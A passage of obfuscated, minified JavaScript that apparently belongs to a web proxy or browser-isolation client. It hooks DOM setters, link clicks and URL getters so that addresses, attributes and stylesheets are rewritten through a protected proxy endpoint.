Pl(0x1e9)===this[Pl(0xee2)][Pl(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(GV){const PN=Ll,Gf=GV[PN(0x924)]();for(var Gs=arguments[PN(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return this instanceof G7[PN(0x25f)]&&Gf[PN(0x958)](PN(0x6e5))?DW['A'][PN(0xff2)](G7)[PN(0x9c6)][PN(0xc03)][PN(0xbdb)](this,GV,...Gb):DW['A'][PN(0xff2)](G7)[PN(0x9c6)][PN(0xc03)][PN(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}),...Gb);}}),o8(G7,Ll(0x75e),Ll(0x4c9),function(GV,Gf){const PX=Ll;return DW['A'][PX(0xff2)](G7)[PX(0x4ef)][PX(0xbdb)](this,GV,this instanceof G7[PX(0x6b1)]&&PX(0x1e9)!==this[PX(0xee2)][PX(0x1e1)]()?mj({'_window':G7,'protectUrlContext':G6,'html':Gf}):(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':Gf}));}),o8(G7,Ll(0x75e),Ll(0x384),function(GV){const PY=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][PY(0xff2)](G7)[PY(0x7b4)][PY(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x75e),Ll(0x971),function(GV){const PJ=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][PJ(0xff2)](G7)[PJ(0xeb1)][PJ(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x75e),Ll(0x22b),function(GV){const Pw=Ll;if(GV[Pw(0x310)](Pw(0xa35))){const Gf=GV[Pw(0x4ed)](0x5)[Pw(0x1e1)]();(0x0,D2['_'])(Gf)||(GV=Pw(0xa35)+(0x0,D2['md'])(Gf));}return DW['A'][Pw(0xff2)](G7)[Pw(0x9bd)][Pw(0xbdb)](this,GV);}),o8(G7,Ll(0x75e),Ll(0x27b),function(GV){const Py=Ll;return!!GV&&DW['A'][Py(0xff2)](G7)[Py(0xdfc)][Py(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));});const G8=[Ll(0x5f2),Ll(0x42e),Ll(0xd62),Ll(0x835),Ll(0x1034),Ll(0x196),Ll(0xf51)],G9=['id',Ll(0x101b),Ll(0xd23),Ll(0x346),Ll(0x75a),Ll(0x99c),Ll(0xdd8),Ll(0xdd3),Ll(0x664),'as',Ll(0x349),Ll(0x515),Ll(0x228),Ll(0x1020),Ll(0x910),Ll(0x3fc),Ll(0xd2f),Ll(0x10c8),Ll(0x1e9),...G8];o8(G7,Ll(0x75e),Ll(0x3f0),function(GV,Gf){const Pn=Ll;GV=GV[Pn(0x1e1)]();let Gs=String(Gf);const Gb=this[Pn(0xee2)][Pn(0x1e1)]();if('id'!==GV||(0x0,D2['_'])(Gs)){if(Pn(0x101b)===GV)Gs=Gs[Pn(0x2f2)]('\x20')[Pn(0xf65)](GI=>(0x0,D2['md'])(GI))[Pn(0x4bf)]('\x20');else{if(Pn(0x346)===GV||Pn(0xd23)===GV)Gs=Pn(0x46d)+Gs;else{if(Pn(0x407)===Gb)Pn(0x75a)===GV?Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0x6ea)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}):Pn(0x99c)===GV&&(Gs=Pn(0xf9a)[Pn(0x533)](mY,Pn(0xd9f))[Pn(0x533)]((0x0,D3['Wq'])({'protectUrlContext':G6,'url':D0['A'][Pn(0x9c5)]+Pn(0xcfc),'kind':D3['MN'][Pn(0x4a3)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}),Pn(0xf9b))[Pn(0x533)]((0x0,mJ['x'])()['id'],Pn(0x4f5))+mj({'_window':G7,'protectUrlContext':G6,'html':Gs}));else{if(Pn(0xa8a)!==Gb&&Pn(0xc00)!==Gb||Pn(0x75a)!==GV){if(Pn(0xa8a)!==Gb&&Pn(0xc00)!==Gb||Pn(0xdd8)!==GV){if(Pn(0x101c)===Gb&&Pn(0x75a)===GV)Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0x4a3)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});else{if(Pn(0x202)===Gb){var Gq;const GI=Pn(0x664)===GV?Gs:null===(Gq=DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,Pn(0x664)))||void 0x0===Gq?void 0x0:Gq[Pn(0x1e1)](),GU=Pn(0xdd3)===GV?Gs:DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,Pn(0xdd3)),GW='as'===GV?Gs:DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,'as'),GM=Pn(0xc2d)===GI||Pn(0x187)===GI&&Pn(0x1e9)===GW?D3['MN'][Pn(0x9f5)]:Pn(0x187)===GI&&Pn(0x101c)===GW?D3['MN'][Pn(0x4a3)]:D3['MN'][Pn(0xa12)];Pn(0xdd3)===GV?Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':GM,'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}):GU&&DW['A'][Pn(0xff2)](G7)[Pn(0xf66)][Pn(0xc03)][Pn(0xbdb)](this,(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GU,'kind':GM,'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]}));}else{if('a'!==Gb||Pn(0xdd3)!==GV||(0x0,D3['EW'])(Gs)){if('a'===Gb&&Pn(0x228)===GV&&Pn(0x83b)==typeof Gs)GV=Pn(0xa35)+(0x0,D2['md'])(Pn(0x228));else{if(Pn(0x606)!==Gb||Pn(0x75a)!==GV&&Pn(0x515)!==GV||(0x0,D3['EW'])(Gs)){if(Pn(0xef0)!==Gb||Pn(0x75a)!==GV||(0x0,D3['EW'])(Gs)){if(Pn(0xef0)===Gb&&Pn(0xdd8)===GV)Gs=ma({'protectUrlContext':G6,'srcset':Gs,'endpoint':D0['A'][Pn(0x9c5)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)])});else{if(Pn(0x8e6)!==Gb||Pn(0xf01)!==GV||(0x0,D3['EW'])(Gs))Pn(0x8e6)!==Gb||Pn(0xcc6)!==GV||(0x0,D2['_'])(Gs)||[Pn(0xa65),Pn(0x471),Pn(0xf44),Pn(0xd3b)][Pn(0x958)](Gs)||(Gs=(0x0,D2['md'])(Gs));else{const Gp=DW['A'][Pn(0xff2)](G7)[Pn(0x527)][Pn(0xbdb)](this,Pn(0xcc6));Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':Pn(0xa65)===Gp?D3['MN'][Pn(0x58c)]:D3['MN'][Pn(0x6ea)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0xa12)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0xa12)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0x58c)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}}else Gs=ma({'protectUrlContext':G6,'srcset':Gs,'endpoint':D0['A'][Pn(0x9c5)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)])});}else Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pn(0xa12)],'baseUrl':DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]),'endpoint':D0['A'][Pn(0x9c5)]});}}}}else mX(G7,Gs),Gs=(0x0,D2['md'])(Gs);if(G8[Pn(0x958)](GV)&&(Gs=(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gs})),Pn(0x349)===GV&&(Gs=mw(G6,Gs,DW['A'][Pn(0xff2)](G7)[Pn(0x1bc)][Pn(0xff2)][Pn(0x413)](G7[Pn(0x702)]))),Pn(0x910)!==GV||(0x0,D2['_'])(Gs)||(Gs=(0x0,D2['zp'])(Gs)),Pn(0x1020)!==GV||(0x0,D2['_'])(Gs)||(Gs=(0x0,D2['md'])(Gs)),Pn(0x3fc)!==GV&&Pn(0xd2f)!==GV||(GV=(0x0,D2['md'])(GV)),Pn(0x10c8)===GV&&(GV=(0x0,D2['md'])(GV)),GV[Pn(0x310)](Pn(0xa35))){const Gv=GV[Pn(0x4ed)](0x5)[Pn(0x1e1)]();(0x0,D2['_'])(Gv)||(GV=Pn(0xa35)+(0x0,D2['md'])(Gv));}return Pn(0x1e9)===GV&&(Gs=(0x0,mB['e'])(Gs)),DW['A'][Pn(0xff2)](G7)[Pn(0x10d1)][Pn(0xbdb)](this,GV,Gs);},function(GV,Gf){const PB=Ll,Gs=GV[PB(0x1e1)]();return!!G9[PB(0x958)](Gs)||!!Gs[PB(0x310)](PB(0xa35));});const GD=[Ll(0x690),Ll(0xdd3)];o8(G7,Ll(0x75e),Ll(0x24a),function(GV,Gf,Gs){const Pk=Ll;return Pk(0x690)===Gf&&Gs[Pk(0x310)]('#')?Gs='#'+(0x0,D2['md'])(Gs[Pk(0x4ed)](0x1)):Pk(0x690)!==Gf&&Pk(0xdd3)!==Gf||(0x0,D3['EW'])(Gs)||(Gs=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gs,'kind':D3['MN'][Pk(0xa12)],'baseUrl':DW['A'][Pk(0xff2)](G7)[Pk(0x1bc)][Pk(0xff2)][Pk(0x413)](G7[Pk(0x702)]),'endpoint':D0['A'][Pk(0x9c5)]})),DW['A'][Pk(0xff2)](G7)[Pk(0x436)][Pk(0xbdb)](this,GV,Gf,Gs);},function(GV,Gf,Gs){const Pa=Ll;return!!GD[Pa(0x7f3)](Gb=>Gf[Pa(0x310)](Gb));}),o8(G7,Ll(0x75e),Ll(0x86f),function(GV){const Pz=Ll;return DW['A'][Pz(0xff2)](G7)[Pz(0x335)][Pz(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}));}),o9(G7,Ll(0x278),Ll(0x638),{'get':function(){const Pj=Ll;for(var GV=arguments[Pj(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][Pj(0xff2)](G7)[Pj(0xc5a)][Pj(0xff2)][Pj(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[Pj(0x28c)]:Gb;}},()=>!0x0),o9(G7,Ll(0x278),Ll(0xe31),{'get':function(){const PF=Ll;for(var GV=arguments[PF(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][PF(0xff2)](G7)[PF(0x360)][PF(0xff2)][PF(0xbdb)](this,...Gf);return(0x0,D3['EW'])(Gb)?(0x0,D3['sH'])(Gb)[PF(0x28c)]:Gb;}}),o8(G7,Ll(0x660),Ll(0x7f9),function(){const Px=Ll;this[Px(0xd03)]=!0x0;for(var GV=arguments[Px(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][Px(0xff2)](G7)[Px(0x3c1)][Px(0xbdb)](this,...Gf);}),o8(G7,Ll(0x660),Ll(0x49b),function(){const Pu=Ll;this[Pu(0x69c)]=!0x0;for(var GV=arguments[Pu(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][Pu(0xff2)](G7)[Pu(0x30d)][Pu(0xbdb)](this,...Gf);}),o8(G7,Ll(0x608),Ll(0xd25),function(GV,Gf,Gs){const PO=Ll;var Gb,Gq;null!==(Gb=this[PO(0x753)])&&void 0x0!==Gb||(this[PO(0x753)]=[]);const GI=null!==(Gq=this[PO(0x753)][PO(0x10a1)](o0(GV,Gf,Gs)))&&void 0x0!==Gq?Gq:((()=>{const Pe=PO,GU={'eventName':GV,'callback':Gf,'options':Gs,'triggerCount':0x0,'func':function(GW){const PK=a2m;this[PK(0x753)]=this[PK(0x753)][PK(0x9a2)](Gd=>{const PQ=PK;var GR;return!(PQ(0xd7a)!=typeof Gd[PQ(0x6bd)]&&null!==(GR=Gd[PQ(0x6bd)])&&void 0x0!==GR&&null!==(GR=GR[PQ(0x3e7)])&&void 0x0!==GR&&GR[PQ(0xbe4)]);});try{for(var GM=arguments[PK(0x57e)],Gp=new Array(GM>0x1?GM-0x1:0x0),Gv=0x1;Gv<GM;Gv++)Gp[Gv-0x1]=arguments[Gv];GU[PK(0xfb2)][PK(0xa99)]?GU[PK(0xfb2)][PK(0xa99)][PK(0xbdb)](GU[PK(0xfb2)],GW,...Gp):GU[PK(0xfb2)][PK(0xbdb)](this,GW,...Gp);}catch(Gd){console[PK(0x54f)](Gd);}const GA=++GU[PK(0x8f8)];let GL=!0x1;if((GW[PK(0x69c)]||GW[PK(0xd03)]&&this[PK(0x753)][PK(0x75d)](GR=>GR[PK(0x8f8)]===GA)||this instanceof G7[PK(0x278)]&&this[PK(0x753)][PK(0x75d)](GR=>GR[PK(0x8f8)]===GA))&&(GL=!0x0),GL&&!GW[PK(0x769)]){let GR=GW[PK(0xcc6)];for(;GR instanceof G7[PK(0x6b1)]&&'a'!==(null===(GP=GR)||void 0x0===GP||null===(GP=GP[PK(0xee2)])||void 0x0===GP?void 0x0:GP[PK(0x1e1)]());){var GP;GR=GR[PK(0x66c)];}if(GR){var Gg;const GC=DW['A'][PK(0xff2)](G7)[PK(0x527)][PK(0xbdb)](GR,PK(0xa35)+(0x0,D2['md'])(PK(0x228)));if(GC)try{G7[PK(0x7fe)](GC);}catch(Gl){}let Gr=DW['A'][PK(0xff2)](G7)[PK(0x527)][PK(0xbdb)](GR,PK(0xdd3));if(PK(0x83b)!=typeof Gr||Gr[PK(0x310)](PK(0x6b5)))return;const GS=null===(Gg=oG(G7))||void 0x0===Gg?void 0x0:Gg[PK(0xf4a)];if((0x0,D3['EW'])(Gr)){const GN=(0x0,D3['sH'])(Gr)[PK(0x28c)];Gr=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GN,'kind':D3['MN'][PK(0x58c)],'baseUrl':DW['A'][PK(0xff2)](G7)[PK(0x1bc)][PK(0xff2)][PK(0x413)](G7[PK(0x702)]),'endpoint':D0['A'][PK(0x9c5)],'extra':{'sourceFrameOrigin':GS}});}let GE=DW['A'][PK(0xff2)](G7)[PK(0x527)][PK(0xbdb)](GR,PK(0xcfa));if(GE=mw(G6,GE,DW['A'][PK(0xff2)](G7)[PK(0x1bc)][PK(0xff2)][PK(0x413)](G7[PK(0x702)])),GW[PK(0x50a)](),Gr){if('#'===Gr){const GY=(0x0,D3['sH'])(window[PK(0x3c6)][PK(0xdd3)])[PK(0x28c)];Gr=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GY+'#','kind':D3['MN'][PK(0x58c)],'baseUrl':DW['A'][PK(0xff2)](G7)[PK(0x1bc)][PK(0xff2)][PK(0x413)](G7[PK(0x702)]),'endpoint':D0['A'][PK(0x9c5)],'extra':{'sourceFrameOrigin':GS}});}let GX=G7;for(;mo(GX,PK(0x84a),PK(0xe0a),{'url':Gr,'windowFeatures':GE?PK(0xee4)[PK(0x533)](GE):void 0x0,'name':G7[PK(0x68e)]}),GX!==G7[PK(0x9ac)];)GX=GX[PK(0x549)][PK(0xa27)];}}}PK(0xd7a)!=typeof Gs&&null!=Gs&&Gs[PK(0x3cd)]&&(this[PK(0x753)]=this[PK(0x753)][PK(0x9a2)](GJ=>GJ!==GU));}};return this[Pe(0x753)][Pe(0xf19)](GU),GU;})());return DW['A'][PO(0xff2)](G7)[PO(0xc38)][PO(0xbdb)](this,GV,GI[PO(0xb85)],Gs);},function(GV,Gf){const Pc=Ll;return Pc(0xe0a)===GV;}),o8(G7,Ll(0x608),Ll(0xd21),function(GV,Gf,Gs){const Pi=Ll;var Gb;const Gq=null!==(Gb=this[Pi(0x753)])&&void 0x0!==Gb?Gb:[],GI=Gq[Pi(0x1035)](o0(GV,Gf,Gs));if(-0x1!==GI){const [GU]=Gq[Pi(0x67b)](GI,0x1);return DW['A'][Pi(0xff2)](G7)[Pi(0x109f)][Pi(0xbdb)](this,GV,GU[Pi(0xb85)],Gs);}return DW['A'][Pi(0xff2)](G7)[Pi(0x109f)][Pi(0xbdb)](this,GV,Gf,Gs);},GV=>Ll(0xe0a)===GV),o9(G7,Ll(0xb84),Ll(0xcfa),{'get':function(){const g0=Ll;for(var GV=arguments[g0(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][g0(0xff2)](G7)[g0(0x2d1)][g0(0xff2)][g0(0xbdb)](this,...Gf);return Gb?my(Gb):Gb;},'set':function(GV){const g1=Ll;if(!GV)return DW['A'][g1(0xff2)](G7)[g1(0x2d1)][g1(0xc03)][g1(0xbdb)](this,GV);for(var Gf=arguments[g1(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][g1(0xff2)](G7)[g1(0x2d1)][g1(0xc03)][g1(0xbdb)](this,mw(G6,GV,DW['A'][g1(0xff2)](G7)[g1(0x1bc)][g1(0xff2)][g1(0x413)](G7[g1(0x702)])),...Gs);}}),o9(G7,Ll(0xb84),Ll(0xdd3),{'get':function(){const g2=Ll;for(var GV=arguments[g2(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g2(0xff2)](G7)[g2(0xce5)][g2(0xff2)][g2(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g2(0x28c)]),Gb;},'set':function(GV){const g3=Ll;try{GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'kind':D3['MN'][g3(0x58c)],'baseUrl':DW['A'][g3(0xff2)](G7)[g3(0x1bc)][g3(0xff2)][g3(0x413)](G7[g3(0x702)]),'endpoint':D0['A'][g3(0x9c5)]});}catch(Gq){D7['A'][g3(0x7d9)](g3(0xa44),GV);}for(var Gf=arguments[g3(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][g3(0xff2)](G7)[g3(0xce5)][g3(0xc03)][g3(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0xb84),Ll(0xa02),{'get':function(){const g4=Ll;let GV=DW['A'][g4(0xff2)](G7)[g4(0xce5)][g4(0xff2)][g4(0x413)](this);(0x0,D3['EW'])(GV)&&(GV=(0x0,D3['sH'])(GV)[g4(0x28c)]);try{return new URL(GV)[g4(0xa02)];}catch(Gq){for(var Gf=arguments[g4(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];return DW['A'][g4(0xff2)](G7)[g4(0xab4)][g4(0xff2)][g4(0x413)](this,Gs);}}}),o9(G7,Ll(0xb84),Ll(0xed9),{'get':function(){const g5=Ll;let GV=DW['A'][g5(0xff2)](G7)[g5(0xce5)][g5(0xff2)][g5(0x413)](this);(0x0,D3['EW'])(GV)&&(GV=(0x0,D3['sH'])(GV)[g5(0x28c)]);try{return new URL(GV)[g5(0xed9)];}catch(Gq){for(var Gf=arguments[g5(0x57e)],Gs=new Array(Gf),Gb=0x0;Gb<Gf;Gb++)Gs[Gb]=arguments[Gb];return DW['A'][g5(0xff2)](G7)[g5(0xb9a)][g5(0xff2)][g5(0x413)](this,Gs);}}}),o9(G7,Ll(0xb84),Ll(0xf2c),{'get':function(){const g6=Ll;for(var GV=arguments[g6(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g6(0xff2)](G7)[g6(0xce5)][g6(0xff2)][g6(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g6(0x28c)]);try{return new URL(Gb)[g6(0xf2c)];}catch(Gq){return DW['A'][g6(0xff2)](G7)[g6(0x87e)][g6(0xff2)][g6(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0x8ed),{'get':function(){const g7=Ll;for(var GV=arguments[g7(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g7(0xff2)](G7)[g7(0xce5)][g7(0xff2)][g7(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g7(0x28c)]);try{return new URL(Gb)[g7(0x8ed)];}catch(Gq){return DW['A'][g7(0xff2)](G7)[g7(0x622)][g7(0xff2)][g7(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0xd6b),{'get':function(){const g8=Ll;for(var GV=arguments[g8(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g8(0xff2)](G7)[g8(0xce5)][g8(0xff2)][g8(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g8(0x28c)]);try{return new URL(Gb)[g8(0xd6b)];}catch(Gq){return DW['A'][g8(0xff2)](G7)[g8(0x104f)][g8(0xff2)][g8(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0x766),{'get':function(){const g9=Ll;for(var GV=arguments[g9(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][g9(0xff2)](G7)[g9(0xce5)][g9(0xff2)][g9(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[g9(0x28c)]);try{return new URL(Gb)[g9(0x766)];}catch(Gq){return DW['A'][g9(0xff2)](G7)[g9(0x569)][g9(0xff2)][g9(0x413)](this,Gf);}}}),o9(G7,Ll(0xb84),Ll(0xcc6),{'get':function(){const gD=Ll;for(var GV=arguments[gD(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gD(0xff2)](G7)[gD(0xad6)][gD(0xff2)][gD(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gD(0x28c)]),Gb;},'set':function(GV){const gm=Ll,Gf=DW['A'][gm(0xff2)](G7)[gm(0x527)][gm(0xbdb)](this,gm(0xdd3));Gf&&DW['A'][gm(0xff2)](G7)[gm(0x10d1)][gm(0xbdb)](this,gm(0xdd3),(0x0,D3['Wq'])({'protectUrlContext':G6,'url':Gf,'kind':D3['MN'][gm(0x58c)],'baseUrl':DW['A'][gm(0xff2)](G7)[gm(0x1bc)][gm(0xff2)][gm(0x413)](G7[gm(0x702)]),'endpoint':D0['A'][gm(0x9c5)]}));for(var Gs=arguments[gm(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return DW['A'][gm(0xff2)](G7)[gm(0xad6)][gm(0xc03)][gm(0xbdb)](this,GV,...Gb);}}),o9(G7,Ll(0xb84),Ll(0xf4a),{'get':function(){const go=Ll;for(var GV=arguments[go(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][go(0xff2)](G7)[go(0xce5)][go(0xff2)][go(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)?new URL((0x0,D3['sH'])(Gb)[go(0x28c)])[go(0xf4a)]:DW['A'][go(0xff2)](G7)[go(0x10d7)][go(0xff2)][go(0x413)](this,Gf);}}),o9(G7,Ll(0xb84),Ll(0x462),{'get':function(){const gG=Ll;for(var GV=arguments[gG(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gG(0xff2)](G7)[gG(0x72e)][gG(0xff2)][gG(0x413)](this,Gf);return(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gG(0x28c)]),Gb;},'set':function(GV){const gh=Ll;(0x0,D3['EW'])(GV)||(GV=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GV,'baseUrl':DW['A'][gh(0xff2)](G7)[gh(0x1bc)][gh(0xff2)][gh(0x413)](G7[gh(0x702)]),'endpoint':D0['A'][gh(0x9c5)]}));for(var Gf=arguments[gh(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][gh(0xff2)](G7)[gh(0x72e)][gh(0xc03)][gh(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0xb84),Ll(0x463),{'get':function(){const gt=Ll;for(var GV=arguments[gt(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];let Gb=DW['A'][gt(0xff2)](G7)[gt(0xce5)][gt(0xff2)][gt(0x413)](this,Gf);(0x0,D3['EW'])(Gb)&&(Gb=(0x0,D3['sH'])(Gb)[gt(0x28c)]);try{return new URL(Gb)[gt(0x463)];}catch(Gq){return DW['A'][gt(0xff2)](G7)[gt(0x717)][gt(0xff2)][gt(0x413)](this,Gf);}}}),oD(G7,Ll(0x6b1),Ll(0x1f4),{'get':function(GV,Gf){const gH=Ll;if(gH(0x83b)!=typeof Gf)return GV[Gf];const Gs=GV[(0x0,D2['_'])(Gf)?Gf:(0x0,D2['md'])(DE(Gf))];return gH(0xe8b)==typeof Gs?Gs[gH(0xf69)](GV):Gs;},'set':function(GV,Gf,Gs){const gZ=Ll;return gZ(0x83b)!=typeof Gf?(GV[Gf]=Gs,!0x0):(GV[(0x0,D2['md'])(DE(Gf))]=Gs,!0x0);},'ownKeys':function(GV){const gT=Ll,Gf=G7[gT(0xf45)][gT(0x91d)](GV)[gT(0xf65)](Gs=>gT(0x83b)==typeof Gs&&(0x0,D2['_'])(Gs)?DS((0x0,D2['ks'])(Gs)):Gs);return Gf;},'getOwnPropertyDescriptor':function(GV,Gf){const gV=Ll;return gV(0x83b)!=typeof Gf||(0x0,D2['_'])(Gf)||(Gf=(0x0,D2['md'])(DE(Gf))),G7[gV(0xf45)][gV(0x34e)](GV,Gf);}},null),o9(G7,Ll(0x6b1),Ll(0x595),{'get':function(){const gf=Ll;for(var GV=arguments[gf(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gf(0xff2)](G7)[gf(0xa90)][gf(0xff2)][gf(0xbdb)](this,...Gf);return gf(0x1e9)===this[gf(0xee2)][gf(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(GV){const gs=Ll;for(var Gf=arguments[gs(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return gs(0x1e9)===this[gs(0xee2)][gs(0x1e1)]()?DW['A'][gs(0xff2)](G7)[gs(0xa90)][gs(0xc03)][gs(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV}),...Gs):DW['A'][gs(0xff2)](G7)[gs(0xa90)][gs(0xc03)][gs(0xbdb)](this,GV,...Gs);}}),o9(G7,Ll(0x6b1),Ll(0x910),{'get':function(){const gb=Ll;for(var GV=arguments[gb(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][gb(0xff2)](G7)[gb(0x28e)][gb(0xff2)][gb(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)?(0x0,D2['xE'])(Gb):Gb;},'set':function(GV){const 